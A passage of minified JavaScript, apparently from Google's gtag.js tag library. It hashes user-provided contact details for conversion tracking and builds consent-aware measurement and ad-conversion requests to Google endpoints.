""))},ww=function(a){return Fb(a.replace(Bw,"").toLowerCase())},uw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Cw.test(a)?a:"e0"},tw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Dw.test(c))return c}return"e0"},pw=function(a){try{return a.forEach(function(b){b.value&&fw(b.name)&&(b.value=Vi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},lw=function(a){return a.some(function(b){return b.value&&
fw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&fw(b.name)?Si(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Bw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Dw=/^\S+@\S+\.\S+$/,Cw=/^\+\d{10,15}$/,Aw=/[.~]/g,gw=/^[0-9A-Za-z_-]{43}$/,Ew={},dw=(Ew.email="em",Ew.phone_number="pn",Ew.first_name="fn",Ew.last_name="ln",Ew.street="sa",Ew.city="ct",Ew.region="rg",Ew.country=
"co",Ew.postal_code="pc",Ew.error_code="ec",Ew),Fw={},sw=(Fw.email="sha256_email_address",Fw.phone_number="sha256_phone_number",Fw.first_name="sha256_first_name",Fw.last_name="sha256_last_name",Fw.street="sha256_street",Fw);var hw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Gw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},fj:{eventId:S(b,Q.C.Jg),priorityId:S(b,Q.C.Kg)}})}};
var Kw=function(){if(Hw.length){for(var a={},b=m(Hw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.lr,f=Iw(e,"apvc"),g=Iw(f.mg,"tft"),h=Iw(g.mg,"tfd"),l=Iw(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Tj:[],Qe:[]};n.Qe.push(d);l.Sd?(n.Tj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Tj.push("");f.Sd==="1"&&(n.qq=!0);if(g.Sd||h.Sd)n.mq=!0}Hw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Uj:void 0},q=p.next()){var u=q.value,t=a[u];r.Uj=t.Tj;var v=r.Uj.filter(function(C){return function(E,H){return C.Uj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.qq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.mq){y+="&tft="+String(Hb());var z=gd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Gw(y,t.Qe[0].event,t.Qe[0].Qn.endpoint,v);Jw(y,t.Qe[0].Qn)}}},Iw=function(a,b){var c=Lw[b];c===void 0&&(c=Lw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Sd:d[2]}},
Jw=function(a,b){dd()?Ll(b,a,void 0,{Te:!0},function(){},function(){Sc(a+"&img=1")}):Jl(b,a)||Kl(b,a+"&img=1")},Mw=function(a,b,c){var d=function(){Gw(a,b,c.endpoint);Jw(a,c)};if(typeof w.queueMicrotask!=="function")Qo(Lo.T.Mi),d();else{if(Hw.length===0)try{w.queueMicrotask(Kw)}catch(e){Qo(Lo.T.Mi);d();return}Hw.push({lr:a,event:b,Qn:c})}},Hw=[],Lw={};
var Nw={},Ow=(Nw[K.m.ja]="gcu",Nw[K.m.vc]="gclgb",Nw[K.m.ub]="gclaw",Nw[K.m.df]="gad_source",Nw[K.m.ef]="gad_source_src",Nw[K.m.ld]="gclid",Nw[K.m.Lk]="gclsrc",Nw[K.m.ff]="gbraid",Nw[K.m.oe]="wbraid",Nw[K.m.md]="auid",Nw[K.m.Mk]="ae",Nw[K.m.qa]=null,Nw[K.m.Ok]="rnd",Nw[K.m.Tg]="ncl",Nw[K.m.Yg]="gcldc",Nw[K.m.rd]="dclid",Nw[K.m.Mc]="edid",Nw[K.m.Nc]="en",Nw[K.m.ve]="gdpr",Nw[K.m.Oc]="gdid",Nw[K.m.yb]=null,Nw[K.m.we]="_ng",Nw[K.m.hh]="gpp_sid",Nw[K.m.ih]="gpp",Nw[K.m.Ff]="_tu",Nw[K.m.jl]="gtm_up",Nw[K.m.vd]=
"frm",Nw[K.m.xe]="lps",Nw[K.m.kh]="did",Nw[K.m.ol]="navt",Nw[K.m.ya]="dl",Nw[K.m.Xa]="dr",Nw[K.m.Hb]="dt",Nw[K.m.wl]="scrsrc",Nw[K.m.Jf]="ga_uid",Nw[K.m.ze]="gdpr_consent",Nw[K.m.xl]="testonly",Nw[K.m.wp]="u_tz",Nw[K.m.rh]="tid",Nw[K.m.Pa]="uid",Nw[K.m.Sf]="us_privacy",Nw[K.m.Vc]=null,Nw[K.m.Jd]="npa",Nw);
var Pw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Wu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Ow[g];if(n!==null){f=n?{key:n,value:l}:{key:ub(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!S(a,Q.C.Le)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.ff||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:S(a,Q.C.Ta),Yd:a.F.isGtmEvent,
mc:S(a,Q.C.ob)});cr()&&(b.gcs=dr());b.gcd=hr(a.F);kr()&&(b.dma_cps=ir());b.dma=jr();Gq(Oq())&&(b.tcfd=lr());var q=Bv(a);q&&(b.tag_exp=q);if(S(a,Q.C.Wj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");hm[Ql.ba.Wa]!==Pl.Oa.Ge||km[Ql.ba.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Wu(a,K.m.qa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Mg(u[t])}Ev(a,b);return b};
var Qw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Gw(a,b,c);Ll(d,a,void 0,{Te:!0,method:"GET"},function(){},function(){Kl(d,a+"&img=1")})},Rw=function(a){return P(433)&&!S(a,Q.C.ae)||Wu(a,K.m.xe)!=="1"||Wu(a,K.m.Tg)==="1"||!$n([K.m.X,K.m.Z])||!dd()&&!P(428)?!1:!0},Sw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Tw=function(a){if(S(a,Q.C.da)===L.O.Ja){var b=Pw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Rw(a)&&Qw(Sw(b),a);var d=$n([K.m.X,K.m.Z])?45:46,e=Qv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=sb(a.F.onSuccess)?a.F.onSuccess:rb;P(433)?Mw(e,a,g):(Gw(e,a,d),dd()?Ll(g,e,void 0,{Te:!0},function(){},function(){Kl(g,
e+"&img=1")}):Jl(g,e)||Kl(g,e+"&img=1"));h()}};var Uw={};Uw.P=Dr.P;var Vw={Bt:"L",Yp:"S",Ot:"Y",Cs:"B",Us:"E",wt:"I",Lt:"TC",Xs:"HTC"},Ww={Yp:"S",Ts:"V",Js:"E",Kt:"tag"},Xw={},Yw=(Xw[Uw.P.Xi]="6",Xw[Uw.P.Yi]="5",Xw[Uw.P.Wi]="7",Xw);function Zw(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var $w=!1;
function sx(a){}function tx(a){}
function ux(){}function vx(a){}
function wx(a){}function xx(a){}
function yx(){}function zx(a,b){}
function Ax(a,b,c){}
function Bx(){};var Cx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Dx(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Cx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Ex(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Fx=function(a){this.R=a;this.D=""},Gx=function(a,b){a.J=b;return a},Ex=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Hx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Ix=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Hx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Hx=function(a,b){b&&(Jx(b.send_pixel,b.options,a.R),Jx(b.create_iframe,b.options,a.U),Jx(b.fetch,b.options,a.J))};function Kx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Jx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Lx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Mx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Nx=lg(57,5),Ox=lg(58,50),Px=xb();
var Rx=function(a,b){a&&(Qx("sid",a.targetId,b),Qx("cc",a.clientCount,b),Qx("tl",a.totalLifeMs,b),Qx("hc",a.heartbeatCount,b),Qx("cl",a.clientLifeMs,b))},Qx=function(a,b,c){b!=null&&c.push(a+"="+b)},Sx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Tx="https://"+D(21)+"/a?",Vx=function(){this.W=Ux;this.R=0};Vx.prototype.J=function(a,b,c,d){var e=Sx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Qx("si",a.wg,g);Qx("m",0,g);Qx("iss",f,g);Qx("if",c,g);Rx(b,g);d&&Qx("fm",encodeURIComponent(d.substring(0,Ox)),g);this.U(g);};Vx.prototype.D=function(a,b,c,d,e){var f=[];Qx("m",1,f);Qx("s",a,f);Qx("po",Sx(),f);b&&(Qx("st",b.state,f),Qx("si",b.wg,f),Qx("sm",b.Eg,f));Rx(c,f);Qx("c",d,f);e&&Qx("fm",encodeURIComponent(e.substring(0,Ox)),f);this.U(f);
};Vx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Nx||(Qx("pid",Px,a),Qx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Tx+a.join("&")))};function Wx(a){return a.performance&&a.performance.now()||Date.now()}
var Yx=function(a,b){var c=w,d=Xx,e;var f=function(g,h,l){l=l===void 0?{Dn:function(){},En:function(){},Cn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=Wx(this.D);this.Eg=Wx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(Wx(this.D)-this.wg),Eg:Math.round(Wx(this.D)-this.Eg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Eg=Wx(this.D))};f.prototype.Zm=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Zm(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.Am){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Cn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.fn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.Am){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.R).En)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Dn)==null||z.call(y)}g.la=0;g.jq();g.fn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Jp:d.cq};f.prototype.fn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Wx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Zm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Rm(6),l.cg(t,7))},(q=g.maxDelay)!=null?q:d.so),u={request:g,Rn:h,Ln:n,Cr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=Wx(this.D);g.Ln=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Ln&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.cg(this.J[h.value],this.W)};f.prototype.cg=function(g,h){this.He(g);var l=g.request;l.failure={failureType:h};g.Rn(l)};f.prototype.He=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Wx(this.D);var h=this.J[g.requestId];if(h)this.He(h),h.Rn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Zx;
var $x=function(){Zx||(Zx=new Vx);return Zx},Ux=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},ay=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},by=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},cy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return by(a)},dy=function(a){var b=um(qm.aa.Lm);return b&&b[a]},Xx={cq:lg(53,500),Jp:lg(54,5E3),Am:lg(8,20),so:lg(55,5E3)},ey=function(a){var b=this;this.J=$x();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=ey.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),wg:this.initTime,Eg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?ay(f):"",l;P(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Yx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Dn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},En:function(){},Cn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function fy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function gy(a){var b;b=(a===void 0?{}:a).Vr;var c=cy(b);if(c===null||!fy()||dy(c.origin))return;if(!Dc()){$x().J(void 0,void 0,6);return}var d=new ey(c);vm(qm.aa.Lm,{})[c.origin]=d;}
var hy=function(a,b,c,d){var e;if((e=dy(a))==null||!e.delegate){var f=Dc()?16:6;$x().D(f,void 0,void 0,b.commandType);d({failureType:f});return}dy(a).delegate(b,c,d);};
function iy(a,b,c,d,e){var f=P(277)?cy():by();if(f===null){d(Dc()?16:6);return}var g,h=(g=dy(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());hy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function jy(a,b,c,d){var e=cy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=dy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=Hj()?void 0:w.location.href:q=w.location.href;hy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=dy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var ky=function(a,b){this.Gr=a;this.timeoutMs=b;this.Va=void 0},Gl=function(a){a.Va||(a.Va=setTimeout(function(){a.Gr();a.Va=void 0},a.timeoutMs))},Hl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var ly=function(a,b){return S(a,Q.C.Ii)&&(b===3||b===5)},my=function(a,b){var c,d=(c=S(a,Q.C.zm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.Ag},ny=function(a){if(P(232)){var b;return b=Gx(new Fx(function(c,d){Sc(c,void 0,Ix(b,d))}),function(c,d){var e;e=P(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!S(a,Q.C.Ee)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Ix(b,d))})}return new Fx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},oy=function(a,b,c,d,e){d=d===void 0?"":d;var f=Qv(9),g=Iv(a,b);return{Ob:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},qy=function(a){return $n(py)?S(a,Q.C.Ee)?S(a,Q.C.Lb)?65:63:S(a,Q.C.Lb)?8:5:6},ry=function(a,b){var c=S(a,Q.C.da),d=Wu(a,K.m.ii),e=[];switch(c){case L.O.Ha:var f=e.push,g=b,h=qy(a),l=$n(py),n="&gcp=1&sscte=1&ct_cookie_present=1";Hj()&&P(148)&&$n(py)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Iv(a,g),q=Jv(a),r=Qv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!S(a,Q.C.Lb)||!P(255);u=dd()?t?5:4:2}else u=3;else u=P(162)?dd()?4:2:3;var v={Ob:r,format:u,Ga:!0,endpoint:h};$n(K.m.Z)&&(v.attributes={attributionsrc:""});if(l&&S(a,Q.C.Ii)){var x=Qv(8);v.Bb={Ob:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.Bb={Ob:Qv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(S(a,Q.C.Ee)?0:my(a,wr))v.options={qr:!0};f.call(e,
v);break;case L.O.be:var y;var z=b;if(S(a,Q.C.Qi)){var C=22;$n(py)?S(a,Q.C.Lb)&&(C=23):C=60;var E=!!S(a,Q.C.Gd);S(a,Q.C.Ji)&&(z=oa(Object,"assign").call(Object,{},z),delete z.item);var H=Iv(a,z),I=Jv(a),O=Qv(C)+"/"+d+"/?"+(""+H+I);E&&(O=Pj(O));y={Ob:O,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ie:var da;var ba=b;if(Hj()&&P(148)&&$n(py)){var U=qy(a),R=S(a,Q.C.nb)+1;ba=oa(Object,"assign").call(Object,{},ba,{random:R,adtest:"on",exp_1p:"1"});var ha=Iv(a,ba),ka=Jv(a),Y;b:{switch(U){case 5:case 63:Y=
Ij()+"/as/d/pagead/conversion";break b;case 6:Y=Ij()+"/gs/pagead/conversion";break b;case 8:case 65:Y=Ij()+"/g/d/pagead/1p-conversion";break b;default:uc(U,"Unknown endpoint")}Y=void 0}da={Ob:Y+"/"+d+"/?"+ha+ka,format:3,Ga:!0,endpoint:U}}else da=void 0;da&&e.push(da);break;case L.O.Ed:var T;if(S(a,Q.C.Lb)&&$n(py)){var ia=P(255)?dd()?4:2:2,pa=oy(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(pa.Bb=oa(Object,"assign").call(Object,{},pa,{format:2}));T=pa}else T=void 0;T&&e.push(T);break;case L.O.Zb:var qa;
var Na=Wu(a,K.m.qa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var cb=Na[nb];if(cb){var Za={};Sa.push((Za.id=zi(cb),Za.origin=cb.origin,Za.destination=cb.destination,Za.start_date=cb.start_date,Za.end_date=cb.end_date,Za.location_id=cb.location_id,Za.google_business_vertical=cb.google_business_vertical,Za))}}qa=Sa}else qa=[];var Pb=Fv(qa);if(Pb.length){for(var Qb=e.push,je=Qb.apply,Dg=[],ke=b.data||"",Qe=0;Qe<Pb.length;Qe++){var Rk=Hv(Pb[Qe]);b.data=""+ke+(ke&&Rk?";":"")+Rk;Dg.push(oy(a,
b,d));V(a,Q.C.nb,S(a,Q.C.nb)+1)}je.call(Qb,e,Aa(Dg))}else e.push(oy(a,b,d));break;case L.O.Mb:var ui=e.push,Sk,To=Iv(a,b);Sk={Ob:Qv(11)+"/"+d+"?"+To,format:P(456)?4:1,Ga:!0,endpoint:11};ui.call(e,Sk);break;case L.O.Ab:var vi=e.push,Tk,Uo=Qv(21),wi=Iv(a,b);Tk={Ob:Pj(Uo+"/"+d+"?"+wi),format:P(455)?4:1,Ga:!0,endpoint:21};vi.call(e,Tk);break;case L.O.Tf:var Vo=e.push,Uk=$n(py)?54:55,xi=Qv(Uk),Wo=Iv(a,b);Vo.call(e,{Ob:xi+"?"+Wo,format:4,Ga:!0,endpoint:Uk})}return{Qe:e}},uy=function(a,b,c,d,e,f,g,h,l){var n=
ly(c,b),p=$n(py),q=S(c,Q.C.da);n||sy(a,c,e);tx(c.F.eventId);var r=function(){f&&(f(),n&&sy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Il(u,a);f&&f();break;case 2:Kl(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Ol(u,w,A,a,r,g,h,ty(c,lg(21,-1)))}catch(H){t=!1}t||uy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Te:!0},y=q===L.O.Ha&&S(c,Q.C.Lb),z=q===L.O.Ha&&!p;if(y||q===L.O.Ed||z)v=El(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");
var C=y&&e!==9?ty(c,lg(20,-1)):void 0;C==null||Gl(C);Ll(u,v,void 0,x,function(){C==null||Hl(C);f==null||f()},function(){C==null||Hl(C);g==null||g()})||l||Il(u,a,f,g);break;case 5:var E=El(a,"fmt",7);Zk(u,2,E);Dx(E,void 0,ny(c),vy(),r,g,ty(c,lg(20,-1)))}},vy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=wy);return a},ty=function(a,b){if(S(a,Q.C.da)===L.O.Ha&&my(a,vr)&&!(b<=0))return new ky(function(){yr(vr)},b)},sy=function(a,b,c){var d=b.F;Ln({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},fj:{eventId:S(b,Q.C.Jg),priorityId:S(b,Q.C.Kg)}})},zy=function(a,b,c){var d=bw(S(a,Q.C.Qa)),e=aw(d,c),f=e.Rj,g=e.Fg,h=e.ib,l=e.Jq,n=e.encryptionKeyString,p=e.Qd,q=[];xy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Fg:g,vs:q,Xt:d,ib:h,encryptionKeyString:n,hs:function(r,u){return function(t){var v=u.Ob;if(t){var x;x=S(a,Q.C.Ta);var y=Hp({Sa:x,Un:t,Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});
v=v.replace(b.gtm,y)}var z=yy(u,a,b,v,c,r);if(c===1)z(qw(S(a,Q.C.Qa)));else{var C;var E=S(a,Q.C.Qa);C=c===0?ow(E,!1):c===2?ow(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},yy=function(a,b,c,d,e,f){return function(g){if(!xy(e,b)){var h=(g==null?0:g.nc)?g.nc:mw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}uy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
xy=function(a,b){return a!==2||S(b,Q.C.Ee)&&!P(252)||(S(b,Q.C.da)!==L.O.Mb||P(445)?0:P(444))?!1:!!S(b,Q.C.Gd)},By=function(a,b,c){return function(d){var e=d.nc;xy(d.Nb?2:0,c)||(b.em=e);d.ib&&Ay(a,b,c);P(178)&&d.Qd&&(b.emd=d.Qd);}},Ay=function(a,b,c){if(!P(443)&&a===L.O.Ab){var d=S(c,Q.C.Ba),e=S(c,Q.C.aj)||Sv(d);b.ecsid=e}},Cy=function(a,b,c,d,e){if(a)try{By(c,d,b)(a)}catch(f){}e(d)},Dy=function(a,
b,c,d,e){if(a)try{a.then(By(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Ey=function(a,b){var c=Lv(a),d=function(r,u){var t=Bv(a);t&&(c.tag_exp=t);b(r,u)},e=S(a,Q.C.da);if(e!==L.O.Ha&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ie&&e!==L.O.Mb&&e!==L.O.Ab||!S(a,Q.C.Qa))d(c);else if($n(K.m.Z)&&$n(K.m.X)){var f=!!S(a,Q.C.Gd),g=e===L.O.Ab||e===L.O.Mb,h=g&&!f;h&&(bj(xv(),451)||bj(zv,451))&&(c["gap.hsw"]=ds());var l=h&&Av(451,a);if(g&&!l){c.gtm=Hp({Sa:S(a,Q.C.Ta),Un:3,Yd:a.F.isGtmEvent,mc:S(a,Q.C.ob)});var n=
zy(a,c,f?2:1);n.ib&&Ay(e,c,a);d(c,{serviceWorker:n})}else{var p=S(a,Q.C.Qa);if(f){var q=ow(p,f);Dy(q,a,e,c,d)}else Cy(qw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Fy=function(a){if(S(a,Q.C.da)===L.O.Ja)Tw(a);else{var b=Jb(a.F.onFailure);Ey(a,function(c,d){var e=ry(a,c).Qe,f=void 0;S(a,Q.C.Uf)||(f=Nv((d==null?void 0:d.au)||new Mv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Gn:void 0,Bb:void 0,Hj:void 0,dj:void 0,kj:void 0,Ga:void 0},h++){var l=e[h],n=l.Ob,p=l.format;
